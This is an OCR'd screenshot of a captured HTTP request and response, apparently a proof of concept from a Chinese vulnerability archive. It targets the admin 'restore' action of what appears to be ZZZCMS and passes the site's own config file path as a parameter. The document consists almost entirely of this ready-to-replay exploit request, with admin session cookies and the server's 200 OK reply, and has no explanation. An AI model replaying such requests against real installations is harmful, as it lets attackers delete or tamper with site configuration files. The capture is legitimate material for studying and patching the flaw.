 Request
Raw Params Headers Hex
POST /admin371/save.php?act=restore HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101
Firefox/69.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 31
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/admin371/?datebackuplist
Cookie: PHPSESSID=5u9nturturq4qqh4olifsl3n94; zzz920_adminpass=0;
zzz920_adminpath=0; zzz920_adminname=admin; zzz920_admintime=1581654075;
zzz920_adminface=..%2Fplugins%2Fface%2Fface01.png
path=%2Fconfig%2Fzzz_config.php
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 14 Feb 2020 05:59:25 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/7.3.4
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
X-UA-Compatible: IE=edge,chrome=1
Content-Length: 0
Connection: close
Content-Type: text/html; charset=utf-8
'零组资料文库'